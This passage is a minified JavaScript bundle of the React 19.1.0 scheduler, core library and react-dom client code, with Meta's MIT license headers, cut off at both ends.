V=x;try{t:{for(Z(z),S=r(g);S!==null&&!(S.expirationTime>z&&k());){var ee=S.callback;if(typeof ee=="function"){S.callback=null,x=S.priorityLevel;var T=ee(S.expirationTime<=z);if(z=l.unstable_now(),typeof T=="function"){S.callback=T,Z(z),Q=!0;break t}S===r(g)&&s(g),Z(z)}else s(g);S=r(g)}if(S!==null)Q=!0;else{var j=r(h);j!==null&&Ee(B,j.startTime-z),Q=!1}}break e}finally{S=null,x=V,D=!1}Q=void 0}}finally{Q?te():ne=!1}}}var te;if(typeof Y=="function")te=function(){Y(I)};else if(typeof MessageChannel<"u"){var ve=new MessageChannel,Be=ve.port2;ve.port1.onmessage=I,te=function(){Be.postMessage(null)}}else te=function(){_(I,0)};function Ee(z,Q){$=_(function(){z(l.unstable_now())},Q)}l.unstable_IdlePriority=5,l.unstable_ImmediatePriority=1,l.unstable_LowPriority=4,l.unstable_NormalPriority=3,l.unstable_Profiling=null,l.unstable_UserBlockingPriority=2,l.unstable_cancelCallback=function(z){z.callback=null},l.unstable_forceFrameRate=function(z){0>z||125<z?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):F=0<z?Math.floor(1e3/z):5},l.unstable_getCurrentPriorityLevel=function(){return x},l.unstable_next=function(z){switch(x){case 1:case 2:case 3:var Q=3;break;default:Q=x}var V=x;x=Q;try{return z()}finally{x=V}},l.unstable_requestPaint=function(){q=!0},l.unstable_runWithPriority=function(z,Q){switch(z){case 1:case 2:case 3:case 4:case 5:break;default:z=3}var V=x;x=z;try{return Q()}finally{x=V}},l.unstable_scheduleCallback=function(z,Q,V){var ee=l.unstable_now();switch(typeof V=="object"&&V!==null?(V=V.delay,V=typeof V=="number"&&0<V?ee+V:ee):V=ee,z){case 1:var T=-1;break;case 2:T=250;break;case 5:T=1073741823;break;case 4:T=1e4;break;default:T=5e3}return T=V+T,z={id:y++,callback:Q,priorityLevel:z,startTime:V,expirationTime:T,sortIndex:-1},V>ee?(z.sortIndex=V,i(h,z),r(g)===null&&z===r(h)&&(R?(G($),$=-1):R=!0,Ee(B,V-ee))):(z.sortIndex=T,i(g,z),w||D||(w=!0,ne||(ne=!0,te()))),z},l.unstable_shouldYield=k,l.unstable_wrapCallback=function(z){var Q=x;return function(){var V=x;x=Q;try{return z.apply(this,arguments)}finally{x=V}}}}(ks)),ks}var df;function tg(){return df||(df=1,Zs.exports=eg()),Zs.exports}var Ks={exports:{}},fe={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var mf;function ng(){if(mf)return fe;mf=1;var l=Symbol.for("react.transitional.element"),i=Symbol.for("react.portal"),r=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),f=Symbol.for("react.profiler"),c=Symbol.for("react.consumer"),m=Symbol.for("react.context"),p=Symbol.for("react.forward_ref"),g=Symbol.for("react.suspense"),h=Symbol.for("react.memo"),y=Symbol.for("react.lazy"),S=Symbol.iterator;function x(T){return T===null||typeof T!="object"?null:(T=S&&T[S]||T["@@iterator"],typeof T=="function"?T:null)}var D={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w=Object.assign,R={};function q(T,j,P){this.props=T,this.context=j,this.refs=R,this.updater=P||D}q.prototype.isReactComponent={},q.prototype.setState=function(T,j){if(typeof T!="object"&&typeof T!="function"&&T!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,T,j,"setState")},q.prototype.forceUpdate=function(T){this.updater.enqueueForceUpdate(this,T,"forceUpdate")};function _(){}_.prototype=q.prototype;function G(T,j,P){this.props=T,this.context=j,this.refs=R,this.updater=P||D}var Y=G.prototype=new _;Y.constructor=G,w(Y,q.prototype),Y.isPureReactComponent=!0;var Z=Array.isArray,B={H:null,A:null,T:null,S:null,V:null},ne=Object.prototype.hasOwnProperty;function $(T,j,P,J,ie,ye){return P=ye.ref,{$$typeof:l,type:T,key:j,ref:P!==void 0?P:null,props:ye}}function F(T,j){return $(T.type,j,void 0,void 0,void 0,T.props)}function K(T){return typeof T=="object"&&T!==null&&T.$$typeof===l}function k(T){var j={"=":"=0",":":"=2"};return"$"+T.replace(/[=:]/g,function(P){return j[P]})}var I=/\/+/g;function te(T,j){return typeof T=="object"&&T!==null&&T.key!=null?k(""+T.key):j.toString(36)}function ve(){}function Be(T){switch(T.status){case"fulfilled":return T.value;case"rejected":throw T.reason;default:switch(typeof T.status=="string"?T.then(ve,ve):(T.status="pending",T.then(function(j){T.status==="pending"&&(T.status="fulfilled",T.value=j)},function(j){T.status==="pending"&&(T.status="rejected",T.reason=j)})),T.status){case"fulfilled":return T.value;case"rejected":throw T.reason}}throw T}function Ee(T,j,P,J,ie){var ye=typeof T;(ye==="undefined"||ye==="boolean")&&(T=null);var oe=!1;if(T===null)oe=!0;else switch(ye){case"bigint":case"string":case"number":oe=!0;break;case"object":switch(T.$$typeof){case l:case i:oe=!0;break;case y:return oe=T._init,Ee(oe(T._payload),j,P,J,ie)}}if(oe)return ie=ie(T),oe=J===""?"."+te(T,0):J,Z(ie)?(P="",oe!=null&&(P=oe.replace(I,"$&/")+"/"),Ee(ie,j,P,"",function(gn){return gn})):ie!=null&&(K(ie)&&(ie=F(ie,P+(ie.key==null||T&&T.key===ie.key?"":(""+ie.key).replace(I,"$&/")+"/")+oe)),j.push(ie)),1;oe=0;var ct=J===""?".":J+":";if(Z(T))for(var De=0;De<T.length;De++)J=T[De],ye=ct+te(J,De),oe+=Ee(J,j,P,ye,ie);else if(De=x(T),typeof De=="function")for(T=De.call(T),De=0;!(J=T.next()).done;)J=J.value,ye=ct+te(J,De++),oe+=Ee(J,j,P,ye,ie);else if(ye==="object"){if(typeof T.then=="function")return Ee(Be(T),j,P,J,ie);throw j=String(T),Error("Objects are not valid as a React child (found: "+(j==="[object Object]"?"object with keys {"+Object.keys(T).join(", ")+"}":j)+"). If you meant to render a collection of children, use an array instead.")}return oe}function z(T,j,P){if(T==null)return T;var J=[],ie=0;return Ee(T,J,"","",function(ye){return j.call(P,ye,ie++)}),J}function Q(T){if(T._status===-1){var j=T._result;j=j(),j.then(function(P){(T._status===0||T._status===-1)&&(T._status=1,T._result=P)},function(P){(T._status===0||T._status===-1)&&(T._status=2,T._result=P)}),T._status===-1&&(T._status=0,T._result=j)}if(T._status===1)return T._result.default;throw T._result}var V=typeof reportError=="function"?reportError:function(T){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var j=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof T=="object"&&T!==null&&typeof T.message=="string"?String(T.message):String(T),error:T});if(!window.dispatchEvent(j))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",T);return}console.error(T)};function ee(){}return fe.Children={map:z,forEach:function(T,j,P){z(T,function(){j.apply(this,arguments)},P)},count:function(T){var j=0;return z(T,function(){j++}),j},toArray:function(T){return z(T,function(j){return j})||[]},only:function(T){if(!K(T))throw Error("React.Children.only expected to receive a single React element child.");return T}},fe.Component=q,fe.Fragment=r,fe.Profiler=f,fe.PureComponent=G,fe.StrictMode=s,fe.Suspense=g,fe.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=B,fe.__COMPILER_RUNTIME={__proto__:null,c:function(T){return B.H.useMemoCache(T)}},fe.cache=function(T){return function(){return T.apply(null,arguments)}},fe.cloneElement=function(T,j,P){if(T==null)throw Error("The argument must be a React element, but you passed "+T+".");var J=w({},T.props),ie=T.key,ye=void 0;if(j!=null)for(oe in j.ref!==void 0&&(ye=void 0),j.key!==void 0&&(ie=""+j.key),j)!ne.call(j,oe)||oe==="key"||oe==="__self"||oe==="__source"||oe==="ref"&&j.ref===void 0||(J[oe]=j[oe]);var oe=arguments.length-2;if(oe===1)J.children=P;else if(1<oe){for(var ct=Array(oe),De=0;De<oe;De++)ct[De]=arguments[De+2];J.children=ct}return $(T.type,ie,void 0,void 0,ye,J)},fe.createContext=function(T){return T={$$typeof:m,_currentValue:T,_currentValue2:T,_threadCount:0,Provider:null,Consumer:null},T.Provider=T,T.Consumer={$$typeof:c,_context:T},T},fe.createElement=function(T,j,P){var J,ie={},ye=null;if(j!=null)for(J in j.key!==void 0&&(ye=""+j.key),j)ne.call(j,J)&&J!=="key"&&J!=="__self"&&J!=="__source"&&(ie[J]=j[J]);var oe=arguments.length-2;if(oe===1)ie.children=P;else if(1<oe){for(var ct=Array(oe),De=0;De<oe;De++)ct[De]=arguments[De+2];ie.children=ct}if(T&&T.defaultProps)for(J in oe=T.defaultProps,oe)ie[J]===void 0&&(ie[J]=oe[J]);return $(T,ye,void 0,void 0,null,ie)},fe.createRef=function(){return{current:null}},fe.forwardRef=function(T){return{$$typeof:p,render:T}},fe.isValidElement=K,fe.lazy=function(T){return{$$typeof:y,_payload:{_status:-1,_result:T},_init:Q}},fe.memo=function(T,j){return{$$typeof:h,type:T,compare:j===void 0?null:j}},fe.startTransition=function(T){var j=B.T,P={};B.T=P;try{var J=T(),ie=B.S;ie!==null&&ie(P,J),typeof J=="object"&&J!==null&&typeof J.then=="function"&&J.then(ee,V)}catch(ye){V(ye)}finally{B.T=j}},fe.unstable_useCacheRefresh=function(){return B.H.useCacheRefresh()},fe.use=function(T){return B.H.use(T)},fe.useActionState=function(T,j,P){return B.H.useActionState(T,j,P)},fe.useCallback=function(T,j){return B.H.useCallback(T,j)},fe.useContext=function(T){return B.H.useContext(T)},fe.useDebugValue=function(){},fe.useDeferredValue=function(T,j){return B.H.useDeferredValue(T,j)},fe.useEffect=function(T,j,P){var J=B.H;if(typeof P=="function")throw Error("useEffect CRUD overload is not enabled in this build of React.");return J.useEffect(T,j)},fe.useId=function(){return B.H.useId()},fe.useImperativeHandle=function(T,j,P){return B.H.useImperativeHandle(T,j,P)},fe.useInsertionEffect=function(T,j){return B.H.useInsertionEffect(T,j)},fe.useLayoutEffect=function(T,j){return B.H.useLayoutEffect(T,j)},fe.useMemo=function(T,j){return B.H.useMemo(T,j)},fe.useOptimistic=function(T,j){return B.H.useOptimistic(T,j)},fe.useReducer=function(T,j,P){return B.H.useReducer(T,j,P)},fe.useRef=function(T){return B.H.useRef(T)},fe.useState=function(T){return B.H.useState(T)},fe.useSyncExternalStore=function(T,j,P){return B.H.useSyncExternalStore(T,j,P)},fe.useTransition=function(){return B.H.useTransition()},fe.version="19.1.0",fe}var pf;function Ps(){return pf||(pf=1,Ks.exports=ng()),Ks.exports}var Js={exports:{}},Ie={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hf;function ag(){if(hf)return Ie;hf=1;var l=Ps();function i(g){var h="https://react.dev/errors/"+g;if(1<arguments.length){h+="?args[]="+encodeURIComponent(arguments[1]);for(var y=2;y<arguments.length;y++)h+="&args[]="+encodeURIComponent(arguments[y])}return"Minified React error #"+g+"; visit "+h+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function r(){}var s={d:{f:r,r:function(){throw Error(i(522))},D:r,C:r,L:r,m:r,X:r,S:r,M:r},p:0,findDOMNode:null},f=Symbol.for("react.portal");function c(g,h,y){var S=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:f,key:S==null?null:""+S,children:g,containerInfo:h,implementation:y}}var m=l.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function p(g,h){if(g==="font")return"";if(typeof h=="string")return h==="use-credentials"?h:""}return Ie.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=s,Ie.createPortal=function(g,h){var y=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!h||h.nodeType!==1&&h.nodeType!==9&&h.nodeType!==11)throw Error(i(299));return c(g,h,null,y)},Ie.flushSync=function(g){var h=m.T,y=s.p;try{if(m.T=null,s.p=2,g)return g()}finally{m.T=h,s.p=y,s.d.f()}},Ie.preconnect=function(g,h){typeof g=="string"&&(h?(h=h.crossOrigin,h=typeof h=="string"?h==="use-credentials"?h:"":void 0):h=null,s.d.C(g,h))},Ie.prefetchDNS=function(g){typeof g=="string"&&s.d.D(g)},Ie.preinit=function(g,h){if(typeof g=="string"&&h&&typeof h.as=="string"){var y=h.as,S=p(y,h.crossOrigin),x=typeof h.integrity=="string"?h.integrity:void 0,D=typeof h.fetchPriority=="string"?h.fetchPriority:void 0;y==="style"?s.d.S(g,typeof h.precedence=="string"?h.precedence:void 0,{crossOrigin:S,integrity:x,fetchPriority:D}):y==="script"&&s.d.X(g,{crossOrigin:S,integrity:x,fetchPriority:D,nonce:typeof h.nonce=="string"?h.nonce:void 0})}},Ie.preinitModule=function(g,h){if(typeof g=="string")if(typeof h=="object"&&h!==null){if(h.as==null||h.as==="script"){var y=p(h.as,h.crossOrigin);s.d.M(g,{crossOrigin:y,integrity:typeof h.integrity=="string"?h.integrity:void 0,nonce:typeof h.nonce=="string"?h.nonce:void 0})}}else h==null&&s.d.M(g)},Ie.preload=function(g,h){if(typeof g=="string"&&typeof h=="object"&&h!==null&&typeof h.as=="string"){var y=h.as,S=p(y,h.crossOrigin);s.d.L(g,y,{crossOrigin:S,integrity:typeof h.integrity=="string"?h.integrity:void 0,nonce:typeof h.nonce=="string"?h.nonce:void 0,type:typeof h.type=="string"?h.type:void 0,fetchPriority:typeof h.fetchPriority=="string"?h.fetchPriority:void 0,referrerPolicy:typeof h.referrerPolicy=="string"?h.referrerPolicy:void 0,imageSrcSet:typeof h.imageSrcSet=="string"?h.imageSrcSet:void 0,imageSizes:typeof h.imageSizes=="string"?h.imageSizes:void 0,media:typeof h.media=="string"?h.media:void 0})}},Ie.preloadModule=function(g,h){if(typeof g=="string")if(h){var y=p(h.as,h.crossOrigin);s.d.m(g,{as:typeof h.as=="string"&&h.as!=="script"?h.as:void 0,crossOrigin:y,integrity:typeof h.integrity=="string"?h.integrity:void 0})}else s.d.m(g)},Ie.requestFormReset=function(g){s.d.r(g)},Ie.unstable_batchedUpdates=function(g,h){return g(h)},Ie.useFormState=function(g,h,y){return m.H.useFormState(g,h,y)},Ie.useFormStatus=function(){return m.H.useHostTransitionStatus()},Ie.version="19.1.0",Ie}var gf;function lg(){if(gf)return Js.exports;gf=1;function l(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(l)}catch(i){console.error(i)}}return l(),Js.exports=ag(),Js.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var vf;function ig(){if(vf)return tl;vf=1;var l=tg(),i=Ps(),r=lg();function s(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function f(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function c(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function m(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function p(e){if(c(e)!==e)throw Error(s(188))}function g(e){var t=e.alternate;if(!t){if(t=c(e),t===null)throw Error(s(188));return t!==e?null:e}for(var n=e,a=t;;){var u=n.return;if(u===null)break;var o=u.alternate;if(o===null){if(a=u.return,a!==null){n=a;continue}break}if(u.child===o.child){for(o=u.child;o;){if(o===n)return p(u),e;if(o===a)return p(u),t;o=o.sibling}throw Error(s(188))}if(n.return!==a.return)n=u,a=o;else{for(var d=!1,v=u.child;v;){if(v===n){d=!0,n=u,a=o;break}if(v===a){d=!0,a=u,n=o;break}v=v.sibling}if(!d){for(v=o.child;v;){if(v===n){d=!0,n=o,a=u;break}if(v===a){d=!0,a=o,n=u;break}v=v.sibling}if(!d)throw Error(s(189))}}if(n.alternate!==a)throw Error(s(190))}if(n.tag!==3)throw Error(s(188));return n.stateNode.current===n?e:t}function h(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=h(e),t!==null)return t;e=e.sibling}return null}var y=Object.assign,S=Symbol.for("react.element"),x=Symbol.for("react.transitional.element"),D=Symbol.for("react.portal"),w=Symbol.for("react.fragment"),R=Symbol.for("react.strict_mode"),q=Symbol.for("react.profiler"),_=Symbol.for("react.provider"),G=Symbol.for("react.consumer"),Y=Symbol.for("react.context"),Z=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),ne=Symbol.for("react.suspense_list"),$=Symbol.for("react.memo"),F=Symbol.for("react.lazy"),K=Symbol.for("react.activity"),k=Symbol.for("react.memo_cache_sentinel"),I=Symbol.iterator;function te(e){return e===null||typeof e!="object"?null:(e=I&&e[I]||e["@@iterator"],typeof e=="function"?e:null)}var ve=Symbol.for("react.client.reference");function Be(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===ve?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case w:return"Fragment";case q:return"Profiler";case R:return"StrictMode";case B:return"Suspense";case ne:return"SuspenseList";case K:return"Activity"}if(typeof e=="object")switch(e.$$typeof){case D:return"Portal";case Y:return(e.displayName||"Context")+".Provider";case G:return(e._context.displayName||"Context")+".Consumer";case Z:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case $:return t=e.displayName||null,t!==null?t:Be(e.type)||"Memo";case F:t=e._payload,e=e._init;try{return Be(e(t))}catch{}}return null}var Ee=Array.isArray,z=i.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Q=r.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,V={pending:!1,data:null,method:null,action:null},ee=[],T=-1;function j(e){return{current:e}}function P(e){0>T||(e.current=ee[T],ee[T]=null,T--)}function J(e,t){T++,ee[T]=e.current,e.current=t}var ie=j(null),ye=j(null),oe=j(null),ct=j(null);function De(e,t){switch(J(oe,t),J(ye,e),J(ie,null),t.nodeType){case 9:case 11:e=(e=t.documentElement)&&(e=e.namespaceURI)?Oh(e):0;break;default:if(e=t.tagName,t=t.namespaceURI)t=Oh(t),e=Mh(t,e);else switch(e){case"svg":e=1;break;case"math":e=2;break;default:e=0}}P(ie),J(ie,e)}function gn(){P(ie),P(ye),P(oe)}function kr(e){e.memoizedState!==null&&J(ct,e);var t=ie.current,n=Mh(t,e.type);t!==n&&(J(ye,e),J(ie,n))}function Mi(e){ye.current===e&&(P(ie),P(ye)),ct.current===e&&(P(ct),ai._currentValue=V)}var Kr=Object.prototype.hasOwnProperty,Pr=l.unstable_scheduleCallback,Jr=l.unstable_cancelCallback,r1=l.unstable_shouldYield,u1=l.unstable_requestPaint,Gt=l.unstable_now,o1=l.unstable_getCurrentPriorityLevel,sd=l.unstable_ImmediatePriority,rd=l.unstable_UserBlockingPriority,zi=l.unstable_NormalPriority,f1=l.unstable_LowPriority,ud=l.unstable_IdlePriority,c1=l.log,d1=l.unstable_setDisableYieldValue,cl=null,dt=null;function vn(e){if(typeof c1=="function"&&d1(e),dt&&typeof dt.setStrictMode=="function")try{dt.setStrictMode(cl,e)}catch{}}var mt=Math.clz32?Math.clz32:h1,m1=Math.log,p1=Math.LN2;function h1(e){return e>>>=0,e===0?32:31-(m1(e)/p1|0)|0}var _i=256,Ci=4194304;function Zn(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:return 128;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194048;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return e}}function Di(e,t,n){var a=e.pendingLanes;if(a===0)return 0;var u=0,o=e.suspendedLanes,d=e.pingedLanes;e=e.warmLanes;var v=a&134217727;return v!==0?(a=v&~o,a!==0?u=Zn(a):(d&=v,d!==0?u=Zn(d):n||(n=v&~e,n!==0&&(u=Zn(n))))):(v=a&~o,v!==0?u=Zn(v):d!==0?u=Zn(d):n||(n=a&~e,n!==0&&(u=Zn(n)))),u===0?0:t!==0&&t!==u&&(t&o)===0&&(o=u&-u,n=t&-t,o>=n||o===32&&(n&4194048)!==0)?t:u}function dl(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function g1(e,t){switch(e){case 1:case 2:case 4:case 8:case 64:return t+250;case 16:case 32:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function od(){var e=_i;return _i<<=1,(_i&4194048)===0&&(_i=256),e}function fd(){var e=Ci;return Ci<<=1,(Ci&62914560)===0&&(Ci=4194304),e}function Fr(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function ml(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function v1(e,t,n,a,u,o){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var v=e.entanglements,b=e.expirationTimes,M=e.hiddenUpdates;for(n=d&~n;0<n;){var L=31-mt(n),H=1<<L;v[L]=0,b[L]=-1;var C=M[L];if(C!==null)for(M[L]=null,L=0;L<C.length;L++){var N=C[L];N!==null&&(N.lane&=-536870913)}n&=~H}a!==0&&cd(e,a,0),o!==0&&u===0&&e.tag!==0&&(e.suspendedLanes|=o&~(d&~t))}function cd(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var a=31-mt(t);e.entangledLanes|=t,e.entanglements[a]=e.entanglements[a]|1073741824|n&4194090}function dd(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var a=31-mt(n),u=1<<a;u&t|e[a]&t&&(e[a]|=t),n&=~u}}function Ir(e){switch(e){case 2:e=1;break;case 8:e=4;break;case 32:e=16;break;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:e=128;break;case 268435456:e=134217728;break;default:e=0}return e}function Wr(e){return e&=-e,2<e?8<e?(e&134217727)!==0?32:268435456:8:2}function md(){var e=Q.p;return e!==0?e:(e=window.event,e===void 0?32:kh(e.type))}function y1(e,t){var n=Q.p;try{return Q.p=e,t()}finally{Q.p=n}}var yn=Math.random().toString(36).slice(2),$e="__reactFiber$"+yn,lt="__reactProps$"+yn,ha="__reactContainer$"+yn,$r="__reactEvents$"+yn,b1="__reactListeners$"+yn,S1="__reactHandles$"+yn,pd="__reactResources$"+yn,pl="__reactMarker$"+yn;function eu(e){delete e[$e],delete e[lt],delete e[$r],delete e[b1],delete e[S1]}function ga(e){var t=e[$e];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ha]||n[$e]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Dh(e);e!==null;){if(n=e[$e])return n;e=Dh(e)}return t}e=n,n=e.parentNode}return null}function va(e){if(e=e[$e]||e[ha]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function hl(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error(s(33))}function ya(e){var t=e[pd];return t||(t=e[pd]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function Qe(e){e[pl]=!0}var hd=new Set,gd={};function kn(e,t){ba(e,t),ba(e+"Capture",t)}function ba(e,t){for(gd[e]=t,e=0;e<t.length;e++)hd.add(t[e])}var T1=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),vd={},yd={};function E1(e){return Kr.call(yd,e)?!0:Kr.call(vd,e)?!1:T1.test(e)?yd[e]=!0:(vd[e]=!0,!1)}function Ni(e,t,n){if(E1(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var a=t.toLowerCase().slice(0,5);if(a!=="data-"&&a!=="aria-"){e.removeAttribute(t);return}}e.setAttribute(t,""+n)}}function Ri(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}e.setAttribute(t,""+n)}}function Pt(e,t,n,a){if(a===null)e.removeAttribute(n);else{switch(typeof a){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}e.setAttributeNS(t,n,""+a)}}var tu,bd;function Sa(e){if(tu===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);tu=t&&t[1]||"",bd=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+tu+e+bd}var nu=!1;function au(e,t){if(!e||nu)return"";nu=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var a={DetermineComponentFrameRoot:function(){try{if(t){var H=function(){throw Error()};if(Object.defineProperty(H.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(H,[])}catch(N){var C=N}Reflect.construct(e,[],H)}else{try{H.call()}catch(N){C=N}e.call(H.prototype)}}else{try{throw Error()}catch(N){C=N}(H=e())&&typeof H.catch=="function"&&H.catch(function(){})}}catch(N){if(N&&C&&typeof N.stack=="string")return[N.stack,C.stack]}return[null,null]}};a.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var u=Object.getOwnPropertyDescriptor(a.DetermineComponentFrameRoot,"name");u&&u.configurable&&Object.defineProperty(a.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var o=a.DetermineComponentFrameRoot(),d=o[0],v=o[1];if(d&&v){var b=d.split(`
`),M=v.split(`
`);for(u=a=0;a<b.length&&!b[a].includes("DetermineComponentFrameRoot");)a++;for(;u<M.length&&!M[u].includes("DetermineComponentFrameRoot");)u++;if(a===b.length||u===M.length)for(a=b.length-1,u=M.length-1;1<=a&&0<=u&&b[a]!==M[u];)u--;for(;1<=a&&0<=u;a--,u--)if(b[a]!==M[u]){if(a!==1||u!==1)do if(a--,u--,0>u||b[a]!==M[u]){var L=`
`+b[a].replace(" at new "," at ");return e.displayName&&L.includes("<anonymous>")&&(L=L.replace("<anonymous>",e.displayName)),L}while(1<=a&&0<=u);break}}}finally{nu=!1,Error.prepareStackTrace=n}return(n=e?e.displayName||e.name:"")?Sa(n):""}function x1(e){switch(e.tag){case 26:case 27:case 5:return Sa(e.type);case 16:return Sa("Lazy");case 13:return Sa("Suspense");case 19:return Sa("SuspenseList");case 0:case 15:return au(e.type,!1);case 11:return au(e.type.render,!1);case 1:return au(e.type,!0);case 31:return Sa("Activity");default:return""}}function Sd(e){try{var t="";do t+=x1(e),e=e.return;while(e);return t}catch(n){return`
Error generating stack: `+n.message+`
`+n.stack}}function Tt(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Td(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function w1(e){var t=Td(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),a=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var u=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return u.call(this)},set:function(d){a=""+d,o.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return a},setValue:function(d){a=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Li(e){e._valueTracker||(e._valueTracker=w1(e))}function Ed(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),a="";return e&&(a=Td(e)?e.checked?"true":"false":e.value),e=a,e!==n?(t.setValue(e),!0):!1}function Ui(e){if(e=e||(typeof document<"u"?document:void 0),typeof 